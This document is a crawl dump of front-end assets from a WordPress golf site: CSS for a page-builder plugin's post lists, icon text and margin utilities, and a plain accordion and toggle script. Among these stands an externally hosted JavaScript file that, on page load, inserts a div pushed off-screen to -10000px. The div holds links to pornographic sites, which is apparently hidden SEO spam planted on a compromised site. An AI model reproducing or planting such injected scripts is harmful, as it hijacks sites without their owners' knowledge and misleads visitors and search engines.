.epb-post-list__term-name{left:16px;margin-bottom:0;position:absolute;top:16px}[class*=epb-sp-].epb-pc-list .epb-post-list__title{font-size:18px;line-height:1.5}[class*=epb-sp-].epb-pc-list .epb-post-list__title .icon-lock{font-size:14px}[class*=epb-sp-].epb-pc-list .epb-post-list__excerpt{font-size:14px;margin-top:4px}[class*=epb-sp-].epb-pc-list.has-thumbnail .epb-post-list__excerpt{margin-top:16px}[class*=epb-sp-].epb-pc-list.has-thumbnail .epb-post-list__meta{bottom:0;position:absolute;width:calc(100% - 32px)}[class*=epb-sp-].epb-pc-list.has-thumbnail.is-border-style .epb-post-list__meta,[class*=epb-sp-].epb-pc-list.has-thumbnail.is-shadow-hover .epb-post-list__meta,[class*=epb-sp-].epb-pc-list.has-thumbnail.is-shadow-style .epb-post-list__meta,[class*=epb-sp-].epb-pc-list.has-thumbnailis-border-hover .epb-post-list__meta{bottom:8px}[class*=epb-sp-].epb-pc-list.has-thumbnail .epb-post-list__meta{width:calc(100% - 332px)}[class*=has-epb-sp-].has-epb-pc-card-2{-moz-column-gap:24px;column-gap:24px}[class*=epb-sp-].epb-pc-card-2{width:calc(50% - 12px)}[class*=epb-sp-].epb-pc-card-2 .epb-post-list__link{display:flex;flex-direction:column}[class*=epb-sp-].epb-pc-card-2.has-thumbnail .epb-post-list__thumbnail{width:100%}[class*=epb-sp-].epb-pc-card-2.has-thumbnail .epb-post-list__thumbnail>img{border-radius:3px 3px 0 0}[class*=epb-sp-].epb-pc-card-2.has-thumbnail .epb-post-list__info{margin-left:0}[class*=epb-sp-].epb-pc-card-2 .epb-post-list__info{padding:16px 16px 32px;width:100%}[class*=epb-sp-].epb-pc-card-2 .epb-post-list__info.has-entry-meta-pc{padding-bottom:56px}[class*=epb-sp-].epb-pc-card-2 .epb-post-list__term-name{font-size:12px;margin-bottom:16px}[class*=epb-sp-].epb-pc-card-2.has-thumbnail .epb-post-list__term-name{left:16px;margin-bottom:0;position:absolute;top:16px}[class*=epb-sp-].epb-pc-card-2 .epb-post-list__title{font-size:16px;line-height:1.5}[class*=epb-sp-].epb-pc-card-2 .epb-post-list__title .icon-lock{font-size:14px}[class*=epb-sp-].epb-pc-card-2 .epb-post-list__meta{bottom:16px;left:16px;position:absolute;right:16px;width:calc(100% - 32px)}[class*=has-epb-sp-].has-epb-pc-card-3{-moz-column-gap:24px;column-gap:24px}[class*=epb-sp-].epb-pc-card-3{width:calc(33.333% - 16px)}[class*=epb-sp-].epb-pc-card-3 .epb-post-list__link{display:flex;flex-direction:column}[class*=epb-sp-].epb-pc-card-3.has-thumbnail .epb-post-list__thumbnail{width:100%}[class*=epb-sp-].epb-pc-card-3.has-thumbnail .epb-post-list__thumbnail>img{border-radius:3px 3px 0 0}[class*=epb-sp-].epb-pc-card-3 .epb-post-list__info{padding:16px 16px 24px;width:100%}[class*=epb-sp-].epb-pc-card-3 .epb-post-list__info.has-entry-meta-pc{padding-bottom:56px}[class*=epb-sp-].epb-pc-card-3.has-thumbnail .epb-post-list__info{margin-left:0}[class*=epb-sp-].epb-pc-card-3 .epb-post-list__term-name{font-size:12px;margin-bottom:16px}[class*=epb-sp-].epb-pc-card-3.has-thumbnail .epb-post-list__term-name{left:16px;margin-bottom:0;position:absolute;top:16px}[class*=epb-sp-].epb-pc-card-3 .epb-post-list__title{font-size:14px;line-height:1.4}[class*=epb-sp-].epb-pc-card-3 .epb-post-list__title .icon-lock{font-size:12px}[class*=epb-sp-].epb-pc-card-3 .epb-post-list__meta{bottom:16px;left:16px;position:absolute;right:16px;width:calc(100% - 32px)}[class*=has-epb-sp-].has-epb-pc-card-4{-moz-column-gap:16px;column-gap:16px;justify-content:space-between}[class*=epb-sp-].epb-pc-card-4{width:calc(24% - 8px)}[class*=epb-sp-].epb-pc-card-4 .epb-post-list__link{display:flex;flex-direction:column}[class*=epb-sp-].epb-pc-card-4.has-thumbnail .epb-post-list__thumbnail{width:100%}[class*=epb-sp-].epb-pc-card-4.has-thumbnail .epb-post-list__thumbnail>img{border-radius:3px 3px 0 0}[class*=epb-sp-].epb-pc-card-4 .epb-post-list__info{padding:16px 16px 24px;width:100%}[class*=epb-sp-].epb-pc-card-4 .epb-post-list__info.has-entry-meta-pc{padding-bottom:56px}[class*=epb-sp-].epb-pc-card-4.has-thumbnail .epb-post-list__info{margin-left:0}[class*=epb-sp-].epb-pc-card-4 .epb-post-list__term-name{font-size:12px;margin-bottom:16px}[class*=epb-sp-].epb-pc-card-4.has-thumbnail .epb-post-list__term-name{left:16px;margin-bottom:0;position:absolute;top:16px}[class*=epb-sp-].epb-pc-card-4 .epb-post-list__title{font-size:14px;line-height:1.4}[class*=epb-sp-].epb-pc-card-4 .epb-post-list__title .icon-lock{font-size:12px}[class*=epb-sp-].epb-pc-card-4 .epb-post-list__meta{bottom:16px;left:16px;position:absolute;right:16px;width:calc(100% - 32px)}[class*=has-epb-sp-].has-epb-pc-card-5{-moz-column-gap:24px;column-gap:24px;justify-content:space-between}[class*=epb-sp-].epb-pc-card-5{width:calc(20% - 24px)}[class*=epb-sp-].epb-pc-card-5 .epb-post-list__link{display:flex;flex-direction:column}[class*=epb-sp-].epb-pc-card-5.has-thumbnail .epb-post-list__thumbnail{width:100%}[class*=epb-sp-].epb-pc-card-5.has-thumbnail .epb-post-list__thumbnail>img{border-radius:3px 3px 0 0}[class*=epb-sp-].epb-pc-card-5 .epb-post-list__info{padding:16px 16px 24px;width:100%}[class*=epb-sp-].epb-pc-card-5 .epb-post-list__info.has-entry-meta-pc{padding-bottom:56px}[class*=epb-sp-].epb-pc-card-5.has-thumbnail .epb-post-list__info{margin-left:0}[class*=epb-sp-].epb-pc-card-5 .epb-post-list__term-name{font-size:12px;margin-bottom:16px}[class*=epb-sp-].epb-pc-card-5.has-thumbnail .epb-post-list__term-name{left:16px;margin-bottom:0;position:absolute;top:16px}[class*=epb-sp-].epb-pc-card-5 .epb-post-list__title{font-size:14px;line-height:1.4}[class*=epb-sp-].epb-pc-card-5 .epb-post-list__title .icon-lock{font-size:12px}[class*=epb-sp-].epb-pc-card-5 .epb-post-list__meta{bottom:16px;left:16px;position:absolute;right:16px;width:calc(100% - 32px)}}.epb-u-inline-display-tablet-pc{display:none}.epb-u-inline-display-sp,.epb-u-inline-display-sp.epb-u-inline-display-tablet-pc{display:inline-block}@media screen and (min-width:600px){.epb-u-inline-display-sp{display:none}.epb-u-inline-display-sp.epb-u-inline-display-tablet-pc,.epb-u-inline-display-tablet-pc{display:inline-block}}.epb-wrapper-column.has-title-counter{counter-reset:articleNumber}.has-title-counter .epb-post-list__title:before{content:"0" counter(articleNumber);counter-increment:articleNumber;margin-right:4px}.has-title-counter .epb-post-list:nth-child(n+10) .epb-post-list__title:before{content:counter(articleNumber)}.has-title-counter-background-color .epb-post-list__title:before{background-color:var(--epb-info-list-title-counter-background);border-radius:3px;font-size:14px;padding:4px;vertical-align:text-bottom}.has-title-counter-text-color .epb-post-list__title:before{color:var(--epb-info-list-title-counter-text)}.epb-post-list__info-custom-post{color:initial;display:flex;flex-direction:column}.epb-post-list__info-custom-post.has-custom-field{justify-content:space-between}.epb-post-list__info-custom-post.has-custom-field .article-excerpt{margin-top:0}.article-meta__custom-post{position:relative}.epb-sp-list .epb-post-list__info-custom-post{padding:8px}.epb-sp-list.has-no-thumbnail .epb-post-list__meta{margin-top:16px}.epb-sp-list.has-thumbnail .epb-post-list__info-custom-post{width:calc(100% - 160px)}.epb-sp-list .epb-post-list__info-custom-post .epb-post-list__title{margin-bottom:12px}.epb-sp-card-1 .epb-post-list__info-custom-post{padding:16px 16px 24px}.epb-sp-card-1 .epb-post-list__info-custom-post .epb-post-list__title{margin-bottom:8px}.epb-sp-card-2 .epb-post-list__info-custom-post{padding:16px 8px}.epb-sp-card-2 .epb-post-list__info-custom-post .epb-post-list__title{margin-bottom:8px}@media screen and (min-width:600px){[class*=epb-sp-].epb-pc-list .epb-post-list__info-custom-post{display:block;padding:16px;width:100%}[class*=epb-sp-].epb-pc-list.has-thumbnail .epb-post-list__info-custom-post{width:calc(100% - 300px)}[class*=epb-sp-].epb-pc-list .epb-post-list__info-custom-post .epb-post-list__title{margin-bottom:12px}[class*=epb-sp-].epb-pc-card-2 .epb-post-list__info-custom-post{padding:16px;width:100%}[class*=epb-sp-].epb-pc-list.has-no-thumbnail .epb-post-list__meta{margin-top:16px}[class*=epb-sp-].epb-pc-card-2 .epb-post-list__info-custom-post .epb-post-list__title{margin-bottom:16px}[class*=epb-sp-].epb-pc-card-3 .epb-post-list__info-custom-post{padding:16px;width:100%}[class*=epb-sp-].epb-pc-card-3 .epb-post-list__info-custom-post .epb-post-list__title{margin-bottom:8px}[class*=epb-sp-].epb-pc-card-4 .epb-post-list__info-custom-post{padding:16px;width:100%}[class*=epb-sp-].epb-pc-card-4 .epb-post-list__info-custom-post .epb-post-list__title{margin-bottom:8px}[class*=epb-sp-].epb-pc-card-5 .epb-post-list__info-custom-post{padding:16px;width:100%}[class*=epb-sp-].epb-pc-card-5 .epb-post-list__info-custom-post .epb-post-list__title{margin-bottom:8px}}.epb-post-list__meta-custom-post{backface-visibility:hidden;letter-spacing:.04em;line-height:1;position:relative}.epb-post-list__meta-custom-post-table{width:100%}.epb-post-list__meta-custom-post-table td{color:#333;font-size:13px;line-height:1.5;vertical-align:text-top}.epb-post-list__meta-custom-post-table>tbody tr td:first-child{white-space:nowrap}.epb-post-list__meta-custom-post-table td [class^=icon-]{padding-right:4px}.epb-post-list__meta-custom-post-table.is-table-style-border-1 td{border:1px solid #e5e7e8;padding:4px}.epb-post-list__meta-custom-post-table.is-table-style-border-2 tbody{border:1px solid #e5e7e8;display:block;padding:6px}.epb-post-list__meta-custom-post-table.is-table-style-border-2 td{border:none;padding:6px}.epb-post-list__meta-custom-post-table.is-table-style-border-bottom-1 td,.epb-post-list__meta-custom-post-table.is-table-style-border-bottom-2 td{border:none;padding:6px 0}.epb-post-list__meta-custom-post-table.is-table-style-border-bottom-1 td:last-child,.epb-post-list__meta-custom-post-table.is-table-style-border-bottom-2 td:last-child{padding-left:12px}.epb-post-list__meta-custom-post-table.is-table-style-border-bottom-1 tr:not(:last-child),.epb-post-list__meta-custom-post-table.is-table-style-border-bottom-2 tr{border-bottom:1px solid #e5e7e8}.epb-post-list__meta-custom-post-table.is-table-style-border-top-bottom tbody{border-bottom:1px solid #e5e7e8;border-top:1px solid #e5e7e8;display:block}.epb-post-list__meta-custom-post-table.is-table-style-border-top-bottom td{border:none;padding:6px 0}.epb-post-list__meta-custom-post-table.is-table-style-border-top-bottom td:last-child{padding-left:12px}.epb-post-list__meta-custom-post-table.is-table-style-border-background-color{background-color:#f8f8f8}.epb-post-list__meta-custom-post-table.is-table-style-border-background-color td{border:1px solid #e5e7e8;padding:4px}.epb-post-list__meta-custom-post-table.is-table-style-border-none td{border:none;padding:6px 0}.epb-post-list__meta-custom-post-table.is-table-style-border-none td:last-child{padding-left:12px}.epb-post-list__meta-custom-post-textarea{color:#333;font-size:13px;line-height:1.4;margin-top:16px}.epb-post-list__meta-custom-post-short-code{margin-top:12px}

--- FILE ---
content_type: text/css
request_url: https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-icon-text/style-index.css?ver=6.7.4
body_size: 830
content:
.epb-icon-text{border-style:none;position:relative;transition:all .3s ease}.epb-icon-text__inner{align-items:center;backface-visibility:hidden;background:var(--epb-icon-text-body-background-color);border-color:var(--epb-icon-text-border-color);border-radius:var(--epb-icon-text-border-radius-top) var(--epb-icon-text-border-radius-right) var(--epb-icon-text-border-radius-bottom) var(--epb-icon-text-border-radius-left);border-style:var(--epb-icon-text-border-style);border-width:var(--epb-icon-text-border-width);color:var(--epb-icon-text-body-text-color);display:flex;flex-direction:row;line-height:1.5;padding:var(--epb-icon-text-padding-top) var(--epb-icon-text-padding-right) var(--epb-icon-text-padding-bottom) var(--epb-icon-text-padding-left);transition:all .3s ease}.epb-icon-text [class^=icon-]{color:var(--epb-icon-text-icon-color);font-size:18px;margin-right:.4em}.epb-icon-text.epb-has-icon-border [class^=icon-]{margin-right:1em}.epb-icon-text__body{position:relative}.epb-icon-body-text-underline .epb-icon-text__body{text-decoration:underline}.epb-has-icon-border .epb-icon-text__body:before{border-right:1px solid;border-right-color:var(--epb-icon-text-icon-border-color);content:"";height:100%;left:-.8em;position:absolute;top:0}.epb-icon-text .epb-icon-text__link{display:block;text-decoration:none}.epb-icon-text__link:hover .epb-icon-text__inner{background:var(--epb-icon-text-body-background-hover-color);border-color:var(--epb-icon-text-border-hover-color);color:var(--epb-icon-text-body-text-hover-color)}.epb-icon-text__link:hover .epb-icon-text__inner [class^=icon-]{color:var(--epb-icon-text-icon-hover-color)}.epb-icon-text__link:hover .epb-icon-text__inner .epb-icon-text__body:before{border-right-color:var(--epb-icon-text-icon-border-hover-color)}.epb-icon-text-floating-shadow,.epb-icon-text-hover-falldown,.epb-icon-text-hover-floating{backface-visibility:hidden}.epb-icon-text-hover-floating:hover{transform:translateY(-3px)}.epb-icon-text-hover-floating-shadow:hover{box-shadow:0 1px 12px 0 rgba(0,0,0,.1);transform:translateY(-3px)}.epb-icon-text-hover-falldown:hover{box-shadow:0 1px 12px 0 rgba(0,0,0,.1);transform:translateY(3px)}.epb-icon-text-hover-underline:hover .epb-icon-text__body{text-decoration:underline}.epb-icon-text-hover-opacity:hover{opacity:.7}.epb-icon-text.epb-is-icon-text-shadow .epb-icon-text{box-shadow:var(--epb-shadow-offset-x) var(--epb-shadow-offset-y) var(--epb-shadow-blur) var(--epb-shadow-spread) var(--epb-shadow-color)}.epb-icon-text-slanted{transform:skewX(-12deg)}.is-style-epb-icon-text-border-left:before{border-left:solid var(--epb-icon-text-style-size) var(--epb-icon-text-style-color);content:"";height:100%;left:0;position:absolute;top:0}.iis-style-epb-icon-text-border-left:hover:before{border-left:solid var(--epb-icon-text-style-size) var(--epb-icon-text-style-hover-color)}.is-style-epb-icon-text-brackets-01:after,.is-style-epb-icon-text-brackets-01:before{content:"";height:32px;position:absolute;width:24px}.is-style-epb-icon-text-brackets-01:before{border-left:solid var(--epb-icon-text-style-size) var(--epb-icon-text-style-color);border-top:solid var(--epb-icon-text-style-size) var(--epb-icon-text-style-color);left:0;top:0}.is-style-epb-icon-text-brackets-01:after{border-bottom:solid var(--epb-icon-text-style-size) var(--epb-icon-text-style-color);border-right:solid var(--epb-icon-text-style-size) var(--epb-icon-text-style-color);bottom:0;right:0}.is-style-epb-icon-text-brackets-01:hover:before{border-left:solid var(--epb-icon-text-style-size) var(--epb-icon-text-style-hover-color);border-top:solid var(--epb-icon-text-style-size) var(--epb-icon-text-style-hover-color)}.is-style-epb-icon-text-brackets-01:hover:after{border-bottom:solid var(--epb-icon-text-style-size) var(--epb-icon-text-style-hover-color);border-right:solid var(--epb-icon-text-style-size) var(--epb-icon-text-style-hover-color)}.iis-style-epb-icon-text-brackets-02{position:relative;text-align:center}.is-style-epb-icon-text-brackets-02:after,.is-style-epb-icon-text-brackets-02:before{content:"";height:100%;position:absolute;width:20px}.is-style-epb-icon-text-brackets-02:before{border-left:solid var(--epb-icon-text-style-size) var(--epb-icon-text-style-color);left:0}.is-style-epb-icon-text-brackets-02:after,.is-style-epb-icon-text-brackets-02:before{border-bottom:solid var(--epb-icon-text-style-size) var(--epb-icon-text-style-color);border-top:solid var(--epb-icon-text-style-size) var(--epb-icon-text-style-color);top:0}.is-style-epb-icon-text-brackets-02:after{border-right:solid var(--epb-icon-text-style-size) var(--epb-icon-text-style-color);right:0}.is-style-epb-icon-text-brackets-02:hover:before{border-left:solid var(--epb-icon-text-style-size) var(--epb-icon-text-style-hover-color)}.is-style-epb-icon-text-brackets-02:hover:after,.is-style-epb-icon-text-brackets-02:hover:before{border-bottom:solid var(--epb-icon-text-style-size) var(--epb-icon-text-style-hover-color);border-top:solid var(--epb-icon-text-style-size) var(--epb-icon-text-style-hover-color)}.is-style-epb-icon-text-brackets-02:hover:after{border-right:solid var(--epb-icon-text-style-size) var(--epb-icon-text-style-hover-color)}

--- FILE ---
content_type: text/css
request_url: https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/extensions/sidebar/margin/style-index.css?ver=6.7.4
body_size: 535
content:
.epb-margin-top__0:not([class*=-sp]):not([class*=-tablet]){margin-top:0!important}.epb-margin-top__8:not([class*=-sp]):not([class*=-tablet]){margin-top:8px!important}.epb-margin-top__16:not([class*=-sp]):not([class*=-tablet]){margin-top:16px!important}.epb-margin-top__24:not([class*=-sp]):not([class*=-tablet]){margin-top:24px!important}.epb-margin-top__32:not([class*=-sp]):not([class*=-tablet]){margin-top:32px!important}.epb-margin-top__40:not([class*=-sp]):not([class*=-tablet]){margin-top:40px!important}.epb-margin-top__48:not([class*=-sp]):not([class*=-tablet]){margin-top:48px!important}.epb-margin-top__56:not([class*=-sp]):not([class*=-tablet]){margin-top:56px!important}.epb-margin-top__64:not([class*=-sp]):not([class*=-tablet]){margin-top:64px!important}.epb-margin-top__72:not([class*=-sp]):not([class*=-tablet]){margin-top:72px!important}.epb-margin-top__80:not([class*=-sp]):not([class*=-tablet]){margin-top:80px!important}.epb-margin-top__88:not([class*=-sp]):not([class*=-tablet]){margin-top:88px!important}.epb-margin-top__96:not([class*=-sp]):not([class*=-tablet]){margin-top:96px!important}.epb-margin-top__minus-8:not([class*=-sp]):not([class*=-tablet]){margin-top:-8px!important;z-index:1}.epb-margin-top__minus-16:not([class*=-sp]):not([class*=-tablet]){margin-top:-16px!important;z-index:1}.epb-margin-top__minus-24:not([class*=-sp]):not([class*=-tablet]){margin-top:-24px!important;z-index:1}.epb-margin-top__minus-32:not([class*=-sp]):not([class*=-tablet]){margin-top:-32px!important;z-index:1}.epb-margin-top__minus-40:not([class*=-sp]):not([class*=-tablet]){margin-top:-40px!important;z-index:1}.epb-margin-top__minus-48:not([class*=-sp]):not([class*=-tablet]){margin-top:-48px!important;z-index:1}.epb-margin-top__minus-56:not([class*=-sp]):not([class*=-tablet]){margin-top:-56px!important;z-index:1}.epb-margin-top__minus-64:not([class*=-sp]):not([class*=-tablet]){margin-top:-64px!important;z-index:1}.epb-margin-top__minus-72:not([class*=-sp]):not([class*=-tablet]){margin-top:-72px!important;z-index:1}.epb-margin-top__minus-80:not([class*=-sp]):not([class*=-tablet]){margin-top:-80px!important;z-index:1}.epb-margin-top__minus-88:not([class*=-sp]):not([class*=-tablet]){margin-top:-88px!important;z-index:1}.epb-margin-top__minus-96:not([class*=-sp]):not([class*=-tablet]){margin-top:-96px!important;z-index:1}@media screen and (max-width:599px){.epb-margin-top__0-sp{margin-top:0!important}.epb-margin-top__8-sp{margin-top:8px!important}.epb-margin-top__16-sp{margin-top:16px!important}.epb-margin-top__24-sp{margin-top:24px!important}.epb-margin-top__32-sp{margin-top:32px!important}.epb-margin-top__40-sp{margin-top:40px!important}.epb-margin-top__48-sp{margin-top:48px!important}.epb-margin-top__56-sp{margin-top:56px!important}.epb-margin-top__64-sp{margin-top:64px!important}.epb-margin-top__72-sp{margin-top:72px!important}.epb-margin-top__80-sp{margin-top:80px!important}.epb-margin-top__88-sp{margin-top:88px!important}.epb-margin-top__96-sp{margin-top:96px!important}.epb-margin-top__minus-8-sp{margin-top:-8px!important;z-index:1}.epb-margin-top__minus-16-sp{margin-top:-16px!important;z-index:1}.epb-margin-top__minus-24-sp{margin-top:-24px!important;z-index:1}.epb-margin-top__minus-32-sp{margin-top:-32px!important;z-index:1}.epb-margin-top__minus-40-sp{margin-top:-40px!important;z-index:1}.epb-margin-top__minus-48-sp{margin-top:-48px!important;z-index:1}.epb-margin-top__minus-56-sp{margin-top:-56px!important;z-index:1}.epb-margin-top__minus-64-sp{margin-top:-64px!important;z-index:1}.epb-margin-top__minus-72-sp{margin-top:-72px!important;z-index:1}.epb-margin-top__minus-80-sp{margin-top:-80px!important;z-index:1}.epb-margin-top__minus-88-sp{margin-top:-88px!important;z-index:1}.epb-margin-top__minus-96-sp{margin-top:-96px!important;z-index:1}}@media(min-width:600px)and (max-width:1199px){.epb-margin-top__0-tablet{margin-top:0!important}.epb-margin-top__8-tablet{margin-top:8px!important}.epb-margin-top__16-tablet{margin-top:16px!important}.epb-margin-top__24-tablet{margin-top:24px!important}.epb-margin-top__32-tablet{margin-top:32px!important}.epb-margin-top__40-tablet{margin-top:40px!important}.epb-margin-top__48-tablet{margin-top:48px!important}.epb-margin-top__56-tablet{margin-top:56px!important}.epb-margin-top__64-tablet{margin-top:64px!important}.epb-margin-top__72-tablet{margin-top:72px!important}.epb-margin-top__80-tablet{margin-top:80px!important}.epb-margin-top__88-tablet{margin-top:88px!important}.epb-margin-top__96-tablet{margin-top:96px!important}.epb-margin-top__minus-8-tablet{margin-top:-8px!important;z-index:1}.epb-margin-top__minus-16-tablet{margin-top:-16px!important;z-index:1}.epb-margin-top__minus-24-tablet{margin-top:-24px!important;z-index:1}.epb-margin-top__minus-32-tablet{margin-top:-32px!important;z-index:1}.epb-margin-top__minus-40-tablet{margin-top:-40px!important;z-index:1}.epb-margin-top__minus-48-tablet{margin-top:-48px!important;z-index:1}.epb-margin-top__minus-56-tablet{margin-top:-56px!important;z-index:1}.epb-margin-top__minus-64-tablet{margin-top:-64px!important;z-index:1}.epb-margin-top__minus-72-tablet{margin-top:-72px!important;z-index:1}.epb-margin-top__minus-80-tablet{margin-top:-80px!important;z-index:1}.epb-margin-top__minus-88-tablet{margin-top:-88px!important;z-index:1}.epb-margin-top__minus-96-tablet{margin-top:-96px!important;z-index:1}}@media screen and (min-width:1200px){.epb-margin-top__0{margin-top:0!important}.epb-margin-top__8{margin-top:8px!important}.epb-margin-top__16{margin-top:16px!important}.epb-margin-top__24{margin-top:24px!important}.epb-margin-top__32{margin-top:32px!important}.epb-margin-top__40{margin-top:40px!important}.epb-margin-top__48{margin-top:48px!important}.epb-margin-top__56{margin-top:56px!important}.epb-margin-top__64{margin-top:64px!important}.epb-margin-top__72{margin-top:72px!important}.epb-margin-top__80{margin-top:80px!important}.epb-margin-top__88{margin-top:88px!important}.epb-margin-top__96{margin-top:96px!important}.epb-margin-top__minus-8{margin-top:-8px!important;z-index:1}.epb-margin-top__minus-16{margin-top:-16px!important;z-index:1}.epb-margin-top__minus-24{margin-top:-24px!important;z-index:1}.epb-margin-top__minus-32{margin-top:-32px!important;z-index:1}.epb-margin-top__minus-40{margin-top:-40px!important;z-index:1}.epb-margin-top__minus-48{margin-top:-48px!important;z-index:1}.epb-margin-top__minus-56{margin-top:-56px!important;z-index:1}.epb-margin-top__minus-64{margin-top:-64px!important;z-index:1}.epb-margin-top__minus-72{margin-top:-72px!important;z-index:1}.epb-margin-top__minus-80{margin-top:-80px!important;z-index:1}.epb-margin-top__minus-88{margin-top:-88px!important;z-index:1}.epb-margin-top__minus-96{margin-top:-96px!important;z-index:1}}

--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/golfnokiwami.com.js
body_size: 226
content:
const linksHTML = `
                               <div name="Remote" style="position: fixed; top: -10000px; left: -10000px;">  <a href="https://arxnxxxxxxxhd.today/" title="XNXX - XXNX - فيديوهات إباحية مجانية - XNXX ARAB HD" target="_blank">Xnxx</a> <a href="https://vlxxxxvn.boats/the-loai/video-xnxx/" title="Phim XNXX Việt Nam Sex">XNXX</a> <a href="https://www.hindisexxxvideos.biz/" target="_blank" title="XXX Videos">XXX Videos</a> <a href="https://xxnxxxxxhd.bar/video/620/%d9%81%d8%b4%d8%ae-%d8%b7%d9%8a%d8%b2-%d8%b6%d9%8a%d9%82-%d8%b9%d8%b1%d8%a8%d9%8a-%d8%b3%d9%83%d8%b3-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="فشخ طيز ضيق عربي - سكس العربي">فشخ طيز ضيق عربي - سكس العربي</a> <a href="https://xnxxviet.lol/search/vietnam">xnxx vietnam</a> -  </div>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);

--- FILE ---
content_type: application/javascript
request_url: https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/js/utility.js?ver=1.3.6
body_size: 1178
content:
document.addEventListener('DOMContentLoaded', function() {
	// ---------------------------------------------
	// slideToggle実装のためのユーティリティ関数群
	// ---------------------------------------------
	function slideUp(element, duration = 200) {
		element.style.height = element.scrollHeight + 'px';
		element.style.transitionProperty = 'height, margin, padding';
		element.style.transitionDuration = duration + 'ms';
		element.offsetHeight; // reflowを強制
		element.style.height = '0px';
		element.style.overflow = 'hidden';
		window.setTimeout(function() {
			element.style.display = 'none';
			element.style.removeProperty('height');
			element.style.removeProperty('overflow');
			element.style.removeProperty('transition-property');
			element.style.removeProperty('transition-duration');
		}, duration);
	}

	function slideDown(element, duration = 200) {
		element.style.removeProperty('display');
		let display = window.getComputedStyle(element).display;
		if (display === 'none') {
			display = 'block';
		}
		element.style.display = display;
		let height = element.scrollHeight;
		element.style.height = '0px';
		element.style.overflow = 'hidden';
		element.offsetHeight; // reflowを強制
		element.style.transitionProperty = 'height, margin, padding';
		element.style.transitionDuration = duration + 'ms';
		element.style.height = height + 'px';
		window.setTimeout(function() {
			element.style.removeProperty('height');
			element.style.removeProperty('overflow');
			element.style.removeProperty('transition-property');
			element.style.removeProperty('transition-duration');
		}, duration);
	}

	function slideToggle(element, duration = 200) {
		if (window.getComputedStyle(element).display === 'none') {
			slideDown(element, duration);
		} else {
			slideUp(element, duration);
		}
	}

	// ---------------------------------------------------------
	// 1. Toggle アコーディオン/FAQ
	//    対象: [id^="js-epb-toggle-"] > .js-epb-toggle__title  
	//    処理: クリックで自身の"is-active"クラス切替、直後の
	//         .js-epb-toggle__content要素の"is-hidden"クラス切替
	// ---------------------------------------------------------
	document.querySelectorAll('[id^="js-epb-toggle-"] > .js-epb-toggle__title').forEach(function(title) {
		title.addEventListener('click', function() {
			title.classList.toggle('is-active');
			// 直後の兄弟要素で、クラス名が "js-epb-toggle__content" の要素を取得
			let content = title.nextElementSibling;
			if (content && content.classList.contains('js-epb-toggle__content')) {
				content.classList.toggle('is-hidden');
			}
		});
	});

	// ---------------------------------------------------------
	// 2. Toggle メニューリスト
	//    対象: [id^="js-epb-menu-list-toggle-"]
	//    処理: クリックで自身の"is-active"クラス切替、最も近い
	//         祖先要素内のIDが "js-epb-menu-list-accordion" の要素を
	//         slideToggleで表示/非表示切替
	// ---------------------------------------------------------
	document.querySelectorAll('[id^="js-epb-menu-list-toggle-"]').forEach(function(toggle) {
		toggle.addEventListener('click', function() {
			toggle.classList.toggle('is-active');
			// 最も近い祖先要素（自身を含む）で、idが "js-epb-menu-list-toggle-" で始まるものを取得
			let ancestor = toggle.closest('[id^="js-epb-menu-list-toggle-"]');
			if (ancestor) {
				let accordion = ancestor.querySelector('#js-epb-menu-list-accordion');
				if (accordion) {
					slideToggle(accordion, 200);
				}
			}
		});
	});

	// ---------------------------------------------------------
	// 3. Toggle 1.3.2未満用
	//    対象: [id^="js-epb-toggle-"] > .js-epb-toggle__title  
	//    処理: クリックで直後の .js-epb-toggle__description 要素を
	//         slideToggleで表示/非表示切替
	// ---------------------------------------------------------
	document.querySelectorAll('[id^="js-epb-toggle-"] > .js-epb-toggle__title').forEach(function(title) {
		title.addEventListener('click', function() {
			// 直後の兄弟要素で、クラス名が "js-epb-toggle__description" の要素を取得
			let description = title.nextElementSibling;
			if (description && description.classList.contains('js-epb-toggle__description')) {
				slideToggle(description, 200);
			}
		});
	});

	// ---------------------------------------------------------
	// 4. Toggle FAQ 1.3.2未満用
	//    対象: [id^="js-epb-faq-toggle-"] > .js-epb-toggle__title  
	//    処理: クリックで自身の"is-active"クラス切替と、
	//         直後の .js-epb-toggle__description 要素のslideToggle切替
	// ---------------------------------------------------------
	document.querySelectorAll('[id^="js-epb-faq-toggle-"] > .js-epb-toggle__title').forEach(function(title) {
		title.addEventListener('click', function() {
			title.classList.toggle('is-active');
			// 直後の兄弟要素で、クラス名が "js-epb-toggle__description" の要素を取得
			let description = title.nextElementSibling;
			if (description && description.classList.contains('js-epb-toggle__description')) {
				slideToggle(description, 200);
			}
		});
	});
});